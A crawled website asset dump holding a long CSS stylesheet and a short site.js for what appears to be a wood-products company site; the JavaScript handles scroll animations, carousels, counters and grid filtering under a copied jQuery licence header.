    position: relative;
    display: block;
    background-color: var(--nova-base);
    padding: 80px 30px 40px;
    z-index: 1;
    border-radius: 100px;
}

.contact-one__left {
    position: relative;
    display: block;
    margin-top: -12px;
}
    .contact-one__left p {
        font-size: 20px;
        color: #000108;
        line-height: 35px;
    }
    .contact-one__title {
        font-size: 55px;
        font-weight: 600;
        line-height: 65px;
        margin-bottom: 36px;
    }

.contact-one__text {
    font-size: 20px;
    color: #000108;
    line-height: 35px;
}

.contact-one__call {
    position: relative;
    display: flex;
    align-items: center;
    margin-top: 50px;
    margin-bottom: 30px;
}

.contact-one__call-icon {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 80px;
    width: 80px;
    border-radius: 50%;
    background-color: var(--nova-white);
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.contact-one__call-icon span {
    position: relative;
    display: inline-block;
    font-size: 40px;
    color: var(--nova-black);
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.contact-one__call-content {
    margin-left: 25px;
}

.contact-one__call-sub-title {
    font-size: 16px;
    font-weight: 600;
    color: var(--nova-black);
    text-transform: uppercase;
    line-height: 16px;
}

.contact-one__call-number {
    font-size: 28px;
    font-weight: 600;
    color: var(--nova-black);
    line-height: 28px;
    margin-top: 12px;
}

.contact-one__call-number a {
    color: var(--nova-black);
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.contact-one__call-number a:hover {
    color: var(--nova-white);
}

.contact-one__call-icon:hover {
    background-color: var(--nova-black);
}

.contact-one__call-icon:hover span {
    color: var(--nova-base);
}

.contact-one__right {
    position: relative;
    display: block;
    margin-left: -15px;
}

.contact-one__form-box {
    position: relative;
    display: block;
    background-color: var(--nova-white);
    padding: 45px 55px 50px;
    border-radius: 100px;

}

.contact-one__form-title {
    font-size: 32px;
    font-weight: 500;
    line-height: 42px;
    margin-bottom: 30px;
}

.contact-one__form {
    position: relative;
    display: block;
}

.contact-form__input-box {
    position: relative;
    display: block;
    margin-bottom: 30px;
}

    .contact-form__input-box input[type="text"],
    .contact-form__input-box input[type="email"],
    .contact-form__input-box select {
        height: 60px;
        width: 100%;
        border: 1px solid var(--nova-black);
        background-color: var(--nova-white);
        padding-left: 20px;
        padding-right: 20px;
        outline: none;
        font-size: 16px;
        color: var(--nova-gray);
        display: block;
        font-weight: 400;
    }

.contact-form__input-box textarea {
    font-size: 16px;
    color: var(--nova-gray);
    height: 140px;
    width: 100%;
    background-color: var(--nova-white);
    padding: 25px 20px 25px;
    border: 1px solid var(--nova-black);
    outline: none;
    margin-bottom: 0px;
    font-weight: 400;
}

.contact-form__btn {
    border: none;
    font-size: 16px;
    color: var(--nova-white);
    background-color: var(--nova-black);
    width: 100%;
    text-align: center;
    font-weight: 600;
    padding: 13px 0 13px;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.site-footer-two {
    background-color: #eff4f5;
    margin-top: 50px;
    padding-top: 40px;
    overflow: hidden;
    position: relative;
    display: block;
    z-index: 1;
}

.site-footer__top {
    position: relative;
    display: block;
    padding-bottom: 0;
}

.footer-widget__contact-box {
    position: relative;
    display: block;
    margin-top: 8px;
}

.footer-widget__logo-box {
    position: relative;
    display: flex;
    align-items: center;
}

.footer-widget__contact {
    position: relative;
    display: block;
    margin-top: 40px;
    margin-bottom: 30px;
}

.footer-widget__contact li {
    position: relative;
    display: flex;
}

.footer-widget__contact .icon {
    position: relative;
    display: block;
    top: 11px;
}

.site-footer-two .footer-widget__contact .icon-two i {
    color: #606161;
}

.footer-widget__contact .text {
    position: relative;
    display: block;
    margin-left: 12px;
}

.footer-widget__contact .text p {
    font-size: 16px;
    font-weight: 400;
    line-height: 32px;
    color: #bababa;
}

.site-footer-two .footer-widget__contact .text p a {
    color: #606161;
    position: relative;
    display: block;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.footer-widget__social-box {
    position: relative;
    display: flex;
    align-items: center;
    padding-top: 23px;
}

.footer-widget__social-box a {
    width: 35px;
    height: 35px;
    background-color: var(--nova-white);
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    color: var(--nova-black);
    border-radius: 50%;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    overflow: hidden;
    z-index: 1;
}

.footer-widget__social-box a:hover {
    color: var(--nova-black);
    background-color: var(--nova-base);
}

.footer-widget-two__title {
    color: var(--nova-black);
    font-size: 22px;
    font-weight: 700;
    line-height: 32px;
}

.footer-widget__services-list {
    position: relative;
    display: block;
}

.footer-widget__services-list li a {
    font-size: 16px;
    color: #606161;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 400;
    padding: 8px 0;
    display: block;
}

.footer-widget-two__services-list li a:hover {
    color: var(--nova-base);
}

.footer-widget__newsletter .footer-widget__title-box {
    margin-bottom: 34px;
}

.footer-widget__help {
    position: relative;
    display: flex;
    align-items: center;
    margin-top: 44px;
}

.footer-widget__help .icon {
    margin-top: -18px;
}

.footer-widget__help .icon span {
    font-size: 27px;
    color: var(--nova-black);
    width: 49px;
    height: 49px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--nova-base);
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.footer-widget__help-text {
    position: relative;
    display: block;
}

.footer-widget__help-text p {
    font-size: 18px;
    font-weight: 500;
    font-family: var(--nova-font-two);
}

.footer-widget__help-text p a {
    color: var(--nova-white);
    background-color: #252525;
    padding-left: 18px;
    padding-top: 14px;
    padding-bottom: 13px;
    padding-right: 16px;
    border-radius: 2px;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.site-footer__bottom {
    position: relative;
    display: block;
}

.site-footer__bottom-inner {
    position: relative;
    display: block;
    text-align: center;
    padding: 16px 0 10px;
    border-top: 1px solid #e5e7e7;
}

.site-footer__bottom-text {
    font-size: 15px;
    font-weight: 400;
    line-height: 26px;
    color: rgba(var(--nova-black-rgb), .80);
    opacity: .80;
}

.site-footer__bottom-text a {

    color: var(--nova-base);
}

.cat-carousel-caption {
    z-index: 9;
    width: 40%;
    position: absolute;
    color: #fff;
    text-align: left;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.cat-carousel-caption .inner {
    width: 100%;
    right: 0;
    left: 0;
    top: calc(10vh - 70px);
    bottom: calc(10vh - 30px);
    background: hsla(0, 0%, 100%, .9);
    position: absolute;
    border-radius: 100px;
    z-index: -1;
    padding: 3% 0;
    max-height: fit-content;
}

.cat-carousel-caption h5 {
    color: #000;
    font-size: 32px;
    font-weight: bold;

}

.cat-carousel-caption p {
    color: #000;
    font-size: 16px;

}

.cat_list_text {
    min-height: 500px;
    /*display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;*/
    padding: 60px 0;
}

.parallax_bg {
    background-image: url("../images/parallax_bg.jpg");
    padding: 6% 0;
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.tab-pane {
    padding: 25px 0;
}

.table-dark {
    color: var(--nova-white);
    /* border-color: var(--nova-base); */
}

.table>.table-dark th {
    background-color: #969696;

}

.pdf_icon {
    background: #e7e4e4;
    border-top-left-radius: 15px;
    border-bottom-right-radius: 15px;
    text-align: center;
    font-size: 12px;
    padding: 20px 0;
    transition: all ease 0.3s;
    display: flex;
    align-items: flex-start;
}

.pdf_icon:hover {
    border-top-right-radius: 15px;
    border-bottom-left-radius: 15px;
    border-top-left-radius: 0;
    border-bottom-right-radius: 0;

}

.pdf_icon img {
    width: 40% !important;
    margin: 0 auto;
}

    .pdf_icon figcaption {
        color: var(--nova-black);
        margin: 0 auto 0 0;
        width: 50%;
        text-align: left;
        font-size: 15px;
        font-weight: normal;
    }
        .pdf_icon figcaption.dok_head {
            font-size: 23px;
            font-weight: bold;
        }
        .nav-tabs .nav-link {
            background: #969696;
            font-weight: 500;
            font-size: 17px;
            color: var(--nova-white);
        }
    .nav-tabs .nav-link.active {
        background: var(--nova-base);
        color: var(--nova-white);
        scale: 1.1;
        margin: 0 20px 0 10px;
        font-weight: 700;
        font-size: 19px;
    }

.nav-tabs .nav-link:hover {
    background: var(--nova-base);
    color: var(--nova-white);
}

.parallax_icon img {
    width: 30%;
    margin: 0 auto;
    display: block;
    border: 1px solid #fff;
    border-radius: 50%;
    padding: 10px;
}

.parallax_icon span {
    display: block;
    text-align: center;
    color: var(--nova-white);
    font-weight: bold;
    margin-top: 10px;
}

.category-bg {
    width: 100%;
    height: 128px;
    background: #f5f5f5;
}

.inner a {
    font-size: 15px;
    font-weight: 400;
    line-height: 26px;
    color: var(--nova-base);
}

.inner {
    color: #000;
}

.urunler {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    width: 100%;
    margin-top: 35px;
}

.urunler-detay,
.urunler-detay img {
    width: 312.75px;
    height: 312.75px;
}

.fud,
.fud img {
    border-top-left-radius: 100px;
}

.urunler-detay span {
    position: relative;
    top: -50px;
    color: var(--nova-white);
    text-shadow: 2px 2px 2px rgb(0 0 0);
    font-size: 24px;
}

.accordion-button {
    background: #f5f5f5;
    border-radius: 100px !important;
}
    .accordion-button:hover{
        color:inherit !important;
    }
    .accordion-item {
        border: none;
        border-radius: 100px !important;
        margin-bottom: 50px;
        box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
    }
.accordion-button:not(.collapsed) {
    background: var(--nova-base);
    color: var(--nova-white);
}
.accordion-collapse .accordion-body a {
    color: var(--nova-black);
}
.diger_urunler {
    /*border-radius: 100px;
    box-shadow: rgb(0 0 0 / 35%) 0px 5px 15px;*/
}
.accordion-button{
    padding: 0;
    padding-right: 35px;
}
.accordion-button:not(.collapsed)::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}
.accordion-button:focus {
    box-shadow: none;
}
.accordion-body .col-md-8{
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.accordion-header .accordion-button .col-md-4 img {
    border-radius: 100px;
}
.accordion-header .accordion-button h2 {
    margin-left: 20px;
    display: block;
    margin-bottom: 10px;
}
.accordion-header .accordion-button p{
    margin-left: 20px;
}
.accordion-body{
    padding: 25px 50px 50px 50px;
}
.carousel-control-prev-icon{
    background-image: url(../images/icon/iconprevwhite.png);
    background-size: cover;
    filter: drop-shadow(0 2px 2px #000);
}
.carousel-control-next-icon{
    background-image: url(../images/icon/iconnextwhite.png);
    background-size: cover;
    filter: drop-shadow(0 2px 2px #000);
}
/*-----*/
.circular-menu {
    position: fixed;
    bottom: 1em;
    right: 1em;
    z-index: 999;
}

.circular-menu .floating-btn {
    display: block;
    width: 3.5em;
    height: 3.5em;
    border-radius: 50%;
    background-color: #e4c580;
    box-shadow: 0 2px 5px 0 hsla(0, 0%, 0%, .26);
    color: hsl(0, 0%, 100%);
    text-align: center;
    line-height: 3.9;
    cursor: pointer;
    outline: 0;
}

.circular-menu.active .floating-btn {
    box-shadow: inset 0 0 3px hsla(0, 0%, 0%, .3);
}

.circular-menu .floating-btn:active {
    box-shadow: 0 4px 8px 0 hsla(0, 0%, 0%, .4);
}

.circular-menu .floating-btn i {
    font-size: 1.3em;
    transition: transform .2s;
}

.circular-menu.active .floating-btn i {
    transform: rotate(-45deg);
}

.circular-menu:after {
    display: block;
    content: ' ';
    width: 3.5em;
    height: 3.5em;
    border-radius: 50%;
    position: absolute;
    top: 0;
    right: 0;
    z-index: -2;
    background-color: #ca8b01;
    transition: all .3s ease;
}

.circular-menu.active:after {
    transform: scale3d(5.5, 5.5, 1);
    transition-timing-function: cubic-bezier(.68, 1.55, .265, 1);
}

.circular-menu .items-wrapper {
    padding: 0;
    margin: 0;
}

.circular-menu .menu-item {
    position: absolute;
    top: .2em;
    right: .2em;
    z-index: -1;
    display: block;
    text-decoration: none;
    color: hsl(0, 0%, 100%);
    font-size: 1em;
    width: 3em;
    height: 3em;
    border-radius: 50%;
    text-align: center;
    line-height: 3;
    background-color: hsla(0, 0%, 0%, .1);
    transition: transform .3s ease, background .2s ease;
}

.circular-menu .menu-item:hover {
    background-color: hsla(0, 0%, 0%, .3);
}

.circular-menu.active .menu-item {
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.circular-menu.active .menu-item:nth-child(1) {
    transform: translate3d(1em, -7em, 0);
}

.circular-menu.active .menu-item:nth-child(2) {
    transform: translate3d(-3.5em, -6.3em, 0);
}

.circular-menu.active .menu-item:nth-child(3) {
    transform: translate3d(-6.5em, -3.2em, 0);
}

.circular-menu.active .menu-item:nth-child(4) {
    transform: translate3d(-7em, 1em, 0);
}

.circular-menu.active .menu-item:nth-child(5) {
    transform: translate3d(-1.8em, -2.4em, 0);
    font-size: 1.3em;
}

.filters ul{
    list-style: none;
}

.filters ul{
    display: block;
    justify-content: center;
    list-style: none;
    margin:0;
    padding: 0;
  }
  .filters ul li{
    display: inlnie-block;
    text-align: left;
    padding: 10px 8px;
    font-weight: 700;
    font-size: 16px; 
    cursor: pointer;
    position: relative;
    margin-bottom: -2px;
    color: #777;
    transition: 0.3s;
    text-transform: uppercase;
  }
  .filters ul li:hover{
    color: #ca8b01;
  }
  .filters ul li.is-checked{
    color: #ca8b01;
  }
.filter ul li ul {
    padding-left: 15px;
}
.filters ul.sub_filter {
    padding-left: 15px;
}
  .grid .grid-item h1{
    background: #EEEEEE;
    height: 150px;
    line-height: 150px;
    color: white;
    font-size: 3em;
    text-align: center;
    margin-bottom: 30px;
  }
  .grid-item{
    padding: 0 15px;
  }
  .grid-item a{
    display: none;
  }
  .grid-item a:first-child{
    display: block !important;
  }
  .grid-item span{
    display: block;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    margin: 10px 0;
  }
/*-----*/

#navbar {
    background: #fff;
    z-index: 999;
    box-shadow: rgba(0, 0, 0, 0.3) 0 10px 10px -10px;
}

.sticky {
    position: fixed;
    top: 0;
    width: 100%;
}
.accordion-product-box {
    margin-bottom: 15px;
    border-radius: 60px;
    transition: all .5s;
}
.accordion-product-box:hover {
    background: #fff;
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
    scale: 1.1;
}
.accordion-product-box img {
    transition: all .5s;
}
.accordion-product-box:hover img {
    padding: 0;
}
.accordion-other-product-box {
    margin-bottom: 15px;
    display: block;
    width: 100%;
    border: 1px solid #000;
    padding: 20px;
    border-radius: 25px;
}
    .accordion-other-product-box h6 {
        text-align: center;
        font-weight: bold;
        font-size: 19px;
    }
.accordion-product-box p {
    overflow: hidden;
    display: -webkit-box;
    /*-webkit-line-clamp: 3;*/
    -webkit-box-orient: vertical;
}
.blog-details{
    padding:50px 0;
}
.blog-details__img {
    border-radius: 100px;
    overflow: hidden;
    display: block;
    margin-bottom: 25px;
}
.blog-details__left h3 {
    text-align: left;
    margin-bottom:25px;
}
.blog-details__left p{
    text-align:justify;
}
.sideber {
    background: #e4c580;
    border-top-left-radius: 100px;
    padding: 25px;
    border-top-right-radius: 100px;
}
.sidebar__title {
    text-align: center;
    color: #000;
    font-weight: 700;
    margin-bottom: 25px;
}
.sidebar__category-list{
    margin:0;
    padding:0
}
    .sidebar__category-list li {
        padding: 8px 15px;
        margin: 5px 0;
        background: #000;
        border-radius: 15px;
        transition:all ease 0.3s;
    }
        .sidebar__category-list li a {
            color: #fff;
            display:block;
        }
        .sidebar__category-list li.active {
            background: #ca8b01;
        }
        .sidebar__category-list li:hover {
            background: #ca8b01;
        }
.single-featured-project{
    margin-bottom:25px;
}
.icerik_accordion_item, .icerik_accordion_item .accordion-button {
    border-radius: 50px !important
}
.icerik_accordion_item .accordion-button h4{
    display:block;
    width:100%;
    text-align:center;
    padding: 15px 0;
}
@keyframes flicker {
    0%, 18%, 22%, 28%, 32%, 58%, 62%, 100% {
        text-shadow: 0 0 4px #fff, 0 0 11px #fff, 0 0 19px #fff, 0 0 40px #ffd900, 0 0 80px #ffd900, 0 0 90px #ffd900, 0 0 100px #ffd900, 0 0 150px #ffd900, 0 0 180px #ffd900, 0 0 200px #ffd900, 0 0 250px #ffd900;
    }

    20%, 30%, 60% {
        text-shadow: none;
    }
}
#myTab {
    justify-content: flex-start;
    border:none;
}
.google-map__one{
    width:100%;
    height:450px;
}
.info-box {
    background-color: #fff;
    padding: 35px 40px 40px 40px;
    box-shadow: 0px 4px 60px rgb(0 0 0 / 8%);
}
.info-box__title {
    position: relative;
    border-bottom: 1px solid #e0e0e0;
    margin: 0 0 33px 0;
}
.info-box__label {
    color: #000a1f;
    font-weight: 700;
    display: block;
    margin: 30px 0 10px 0;
}
.info-box__media {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.info-box__icon i {
    display: inline-block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 20px;
    text-align: center;
    background-color: var(--nova-base);
    color: #fff;
    margin: 0 10px 0 0;
    border-radius: 50%;
}
.media-body {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.info-box__info {
    margin: 0 0 3px 0;
}
    .info-box__info a {
        color: inherit;
    }
.contact-map1 {
    height: 100%;
}
    .contact-map1 iframe {
        height: 100%;
        width:100%;
    }
        .contact-map1 iframe.iframe_fact {
        height:400px;
        }
        .contact-wrap1 {
            box-shadow: 0px 4px 60px rgb(0 0 0 / 8%);
            background-color: var(--white-color);
            padding: 35px 40px 40px 40px;
        }
.form-group {
    margin-bottom: 20px;
    position: relative;
}
.form-style3 textarea, .form-style3 select, .form-style3 input {
    height: 50px;
    background-color: #f0f4f5;
    border-radius: 25px;
    padding-left: 55px;
    width:100%;
    border: none;
}
.as-btn {
    display: inline-block;
    vertical-align: middle;
    border: none;
    background-color: var(--nova-base) !important;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    line-height: 1;
    padding: 22.5px 30px;
    border-radius: 9999px;
    position: relative;
}
.form-style3 textarea ~ i, .form-style3 select ~ i, .form-style3 input ~ i {
    top: 19px;
    right: auto;
    left: calc(20px / 2 + 30px);
    position: absolute;
    font-size: 14px;
    color: #A0ABB4;
}
.form-style3 textarea {
    height: 160px;
    padding-top: 20px;
}
    .form-style3 textarea ~ i {
        top: 22px;
    }
.thrm_link {
    display: block;
    color: #000;
    margin: 24px 0 15px 10px;
    font-size: 16px;
    font-weight: bold;
    border: 1px solid;
    max-width: 145px;
    text-align: center;
    border-radius: 50px;
    padding: 6px 0;
    transition: ease 0.3s all;
}
.thrm_link:hover{
    background:#000;
    color:#fff;
}
.product_owl_area{
    background:#f3f3f3;
}



.video-container {
    width: 100vw;
    height: 100vh;
}

    .video-container iframe {
        position: absolute;
        top: 27%;
        left: 50%;
        width: 100vw;
        height: 100vh;
        transform: translate(-50%, -50%);
    }
.first_acd{
    position:relative;
}
    .first_acd::after {
        content: ' ';
        display: none;
        width: 185px;
        height: 125px;
        background: #f1efef;
        position: absolute;
        bottom: 70px;
        left: 100px;
    }
#PnlUrunDetay #carouselExampleControls img,#PnlBlogKategoriDetail #carouselExampleControls img{
    border-radius: 100px;
}
.video_logo {
    position: absolute;
    right: 6px;
    z-index: 99;
    bottom: 179px;
    width: 155px;
}

.tv {
    position: relative;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

    .tv .screen {
        position: relative;
        top: -120px;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 1;
        margin: auto;
    }


@media (min-aspect-ratio: 16/9) {
    .video-container iframe {
        /* height = 100 * (9 / 16) = 56.25 */
        height: 56.25vw;
    }
}

@media (max-aspect-ratio: 16/9) {
    .video-container iframe {
        /* width = 100 / (9 / 16) = 177.777777 */
        width: 177.78vh;
    }
}

@media (min-width: 992px) {
    .imgArea {
        max-width: 280px;
    }

    .nav_pad {
        padding-left: 70px;
        padding-right: 70px;
    }

    .navbar .has-megamenu {
        position: static !important;
    }

    .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute;
    }

        .navbar .megamenu {
            left: 0;
            right: 0;
            width: 100%;
            margin-top: 0;
            border-bottom-left-radius: 100px;
            border-bottom-right-radius: 100px;
        }

    .main-menu__search-form {
        width: 500px;
    }
}

@media(max-width:1440px) {
    .video_logo {
    bottom:48px;
    }

        .navbar .megamenu{
        top:60px;
    }
    .first_acd::after {
        width: 125px;
    }
    .video-container {
        width: 100vw;
        height: 99vh;
    }
    .video-container iframe {
       top:36%;
    }
    .mt-9:first-child {
        margin-top: 0rem !important;
    }
    .navbar-nav li.nav-item {
        line-height: 15px;
        padding: 10px 10px;
    }
    .navArea ul {
        padding-left: 15px;
    }
    .language_btn {
        color: var(--nova-black);
        background: var(--nova-white);
        padding: 2px 5px;
        margin-top: 5px;
    }
    .first_menu li:first-child a {
        font-size: 11px;
    }

    .navArea ul.second_menu li a,
    .navArea ul.third_menu li a {
        font-size: 10px;
    }

    .navArea ul li a {
        margin: 2px 0;
        line-height: 18px;
    }

    .carousel-caption {
        z-index: 9;
        padding: 20vh 0 calc(5vh + 141px);
        width: 60%;
        position: absolute;
        right: 0;
        bottom: -2.75rem;
        left: inherit;
        color: #fff;
        text-align: left;
        padding-right: 15%;
    }

    .cat-carousel-caption {
        z-index: 9;
        /*padding: 20vh 0 calc(5vh + 141px);*/
        width: 60%;
        position: absolute;
        right: 0;
        bottom: -2.75rem;
        left: inherit;
        color: #fff;
        text-align: left;
        padding-right: 15%;
    }
        .cat-carousel-caption .inner {
            top: calc(10vh - 34px);
            left: -35%;
        }
.main-header__top-review{
    font-size:12px;
}
.main-menu__search-form {
    width: 380px;
    margin-top:3px;
}
.imgArea {
    max-width: 220px;
}
.dropdown-item {
    padding: 6px 10px;
    border-bottom: 1px solid #ccc;
    font-size: 13px;
}
.navArea ul li a{
    line-height:9px;
}
.navbar .megamenu {
    border-bottom-left-radius: 0;
}
    .main-menu__search-form input[type="search"]{
        height:32px;
    }
}

@media(max-width:1366px) {
    .product_box .overlay span:nth-child(1) {
        top: 19%;
    }

    .product_box .overlay span:nth-child(2) {
        top: 41%;
    }

    .product_box .overlay span:nth-child(3) {
        top: 73%;
    }
}
@media (max-width:480px){
    .main-header__top-inner{
        flex-wrap: wrap;
    }
    .main-menu__main-menu-box-right{
        display: none;
    }
    .main-header__top-left{
        width: 100%;
    }
    .main-header__top-review-social{
        justify-content: space-between !important;
    }
    .main-menu__search-form .search-txt{
        height: 38px !important;
        padding-right: 112px !important;
        border-radius: 0.375rem !important;
    }
    .main_media{
        position: static;
    }
    /* .main_media .container .row .col{
        flex: none !important;
    } */

    .counter_area ul{
        display:block;
        padding: 0 30px 15px 30px;
        margin-top: 0 !important;
    }
    .counter_area li{
        margin-top: 20px;
    }
}


.bor-rad{
    border-radius: 30%;
}


.resp-vids {
    height: 83vh;
}
.mar-top-resp {
    margin-top: 9rem;
}


.floating_btn {
    position: fixed;
    bottom: 30px;
    left: 30px;
    width: 100px;
    height: 100px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index: 1000;
}

@keyframes pulsing {
    to {
        box-shadow: 0 0 0 30px rgba(232, 76, 61, 0);
    }
}

.contact_icon {
    background-color: #42db87;
    color: #fff;
    width: 60px;
    height: 60px;
    font-size: 30px;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: translatey(0px);
    animation: pulse 1.5s infinite;
    box-shadow: 0 0 0 0 #42db87;
    -webkit-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    -moz-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    -ms-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    font-weight: normal;
    font-family: sans-serif;
    text-decoration: none !important;
    transition: all 300ms ease-in-out;
}

.text_icon {
    margin-top: 8px;
    color: #707070;
    font-size: 13px;
}



















/* SOME RESPONSIVE PROBLEMS :) */


@media (max-width: 992px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        font-size: 10px;
    }

    .nav-link span {
        font-size: 10px;
        margin-left: 5px;
    }

    .main-menu__call {
        display: none;
    }

    .about-two__counter {
        flex-wrap: wrap;
    }
}

@media (max-width: 820px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        font-size: 15px;
    }

    .nav-link span {
        font-size: 15px;
        margin-left: 10px;
    }

    .fayda_list li span {
        font-size: 13px;
        line-height: 13px;
    }

    .language_btn {
        border-radius: 50px;
    }

    .imgArea {
        display: none;
    }

    .navArea {
        flex-wrap: wrap;
    }

    .category-bg, .cat-carousel-caption, .cat-carousel-caption .inner {
        display: none;
    }
}

@media (max-width: 430px) {
    .main-header__top-review-social {
        display: none !important;
    }

    .main-menu__search-form {
        width: 300px;
    }

    .language_btn {
        padding: 6px 12px;
        margin-top: 3px;
    }

    .main-menu__search-form input[type="search"] {
        border-radius: 50px !important;
    }

    .col {
        flex: 100%;
        margin-top: 20px;
    }

    .col h1 {
        text-align: center;
        font-size: 27px;
    }

    .owl-nav {
        display: none;
    }

    .owl-carousel.owl-loaded {
        margin: 35px 0;
    }

    .owl-item {
        width: 150px !important;
    }

    .owl-stage {
        width: 5000px !important;
    }

    .contact-one__inner .col-xl-6 {
        padding-right: 0;
    }

    .accordion-button {
        flex-wrap: wrap;
        padding: 0;
        text-align: center;
    }

    .accordion-button h2 {
        margin-top: 20px;
    }

    .accordion-product-box {
        text-align: center;
    }

    .accordion-product-box h6 {
        margin-top: 10px;
    }

    .accordion-button::after {
        display: none;
    }

    .nav-tabs .nav-link.active, .nav-tabs .nav-link {
        font-size: 16px;
    }

    .single-tab-content .col-2 {
        flex: 100%;
    }

    .pdf_icon figcaption.dok_head {
        font-size: 20px;
    }

    .resp-vids {
        height: auto;
    }

    .mar-top-resp {
        margin-top: 0;
    }
}

#carouselExampleFade .carousel-inner .carousel-item img {
    height: 80vh;
    object-fit: cover;
}
@media only screen and (max-width: 430px) {
    #carouselExampleFade .carousel-inner .carousel-item img {
        height: 40vh;
    }
}
.fancybox__caption {
    position: absolute;
    right: 3%;
    top: 13%;
    background: #ddd;
    padding: 13% 1% !important;
    width: 21%;
    color: #000 !important;
    font-weight: bold;
    line-height: 24px !important;
}
    .fancybox__caption span {
        display: block;
        text-align: center;
        font-size: 20px;
        font-weight: bolder;
    }

--- FILE ---
content_type: application/javascript
request_url: https://novawood.com/assets/js/site.js
body_size: 1095
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var $animation_elements = $(".animation-come");
var $window = $(window);

function check_if_in_view() {
  var window_height = $window.height();
  var window_top_position = $window.scrollTop();
  var window_bottom_position = (window_top_position + window_height);

  $.each($animation_elements, function() {
    var $element = $(this);
    var element_height = $element.outerHeight();
    var element_top_position = $element.offset().top;
    var element_bottom_position = (element_top_position + element_height);

    //check to see if this current container is within viewport
    if ((element_bottom_position >= window_top_position) &&
      (element_top_position <= window_bottom_position)) {
      $element.addClass('in-view');
    } else {
      $element.removeClass('in-view');
    }
  });
}

$window.on('scroll resize', check_if_in_view);
$window.trigger('scroll');

if ($(".thm-owl__carousel").length) {
    $(".thm-owl__carousel").each(function () {
      let elm = $(this);
      let options = elm.data('owl-options');
      let thmOwlCarousel = elm.owlCarousel(options);
    });
  }

  if ($(".thm-owl__carousel--custom-nav").length) {
    $(".thm-owl__carousel--custom-nav").each(function () {
      let elm = $(this);
      let owlNavPrev = elm.data('owl-nav-prev');
      let owlNavNext = elm.data('owl-nav-next');
      $(owlNavPrev).on("click", function (e) {
        elm.trigger('prev.owl.carousel');
        e.preventDefault();
      })

      $(owlNavNext).on("click", function (e) {
        elm.trigger('next.owl.carousel');
        e.preventDefault();
      })
    });
  }
  var counters = $(".odometer");
  var countersQuantity = counters.length;
  var counter = [];

  for (i = 0; i < countersQuantity; i++) {
    counter[i] = parseInt(counters[i].innerHTML);
  }

  var count = function(start, value, id) {
    var localStart = start;
    setInterval(function() {
      if (localStart < value) {
        localStart++;
        counters[id].innerHTML = localStart;
      }
    }, 100);
  }

  for (j = 0; j < countersQuantity; j++) {
    count(0, counter[j], j);
  }

  var $grid = $('.grid').isotope({
    // options
    itemSelector: '.grid-item',
    layoutMode: 'fitRows',
  });
  
  // change is-checked class on buttons
  var $buttonGroup = $('.filters');
  $buttonGroup.on( 'click', 'li', function( event ) {
    $buttonGroup.find('.is-checked').removeClass('is-checked');
    var $button = $( event.currentTarget );
    $button.addClass('is-checked');
    var filterValue = $button.attr('data-filter');
    $grid.isotope({ filter: filterValue });
  });
